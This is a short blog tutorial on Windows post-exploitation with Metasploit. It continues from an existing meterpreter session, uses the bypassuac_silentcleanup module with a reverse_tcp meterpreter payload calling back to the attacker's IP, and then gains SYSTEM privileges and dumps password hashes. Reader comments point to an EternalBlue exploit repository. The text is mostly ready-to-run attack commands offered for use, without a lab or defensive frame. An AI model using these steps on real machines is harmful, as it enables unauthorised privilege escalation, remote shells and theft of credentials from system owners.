Advanced Windows Exploitation
In the previous post we saw how to get a meterpreter session, now we will use the same session to exploit further and gain SYSTEM level privileges.
Taking into consideration that we have meterpreter session we will move on to next step.
STEP 1:
We will background the session that we had. To do this type the following command:

background (to get out of meterpreter)
Then type:
back (to get out of currently used exploit)
Then type:
search UAC (to get all the UAC bypass exploits)
STEP 2:
Select the most appropriate exploit that is running in the latest windows 10 update too.
Here we will select Windows Escalate UAC Protection Bypass (via SilentCleanup).
To use this type the following command:
use exploit/windows/local/bypassuac_silentcleanup
set lhost <your IP>
set lport 8080
set session <session ID>
*To see stored session IDs type sessions -l
set payload windows/x64/meterpreter/reverse_tcp
run
STEP 3:
We have successfully bypassed the UAC and have permissions elevated to SYSTEM level
Type following commands to check if you have the System level privileges.
getprivs
getsystem
getuid
hashdump
shell
...etc (there are many post exploitation modules that we will see in the next post)
Happy Hacking ☺




Can't we use eternal blue exploit to bypass UAC?
ReplyDeleteAre U talking about this ?? --
Deletehttps://github.com/hanshaze/MS17-010-EternalBlue-WinXP-Win10
See there are many exploits available and eternal blue is one of the best exploits available , but i didn't use it because it is a bit older exploit (2017)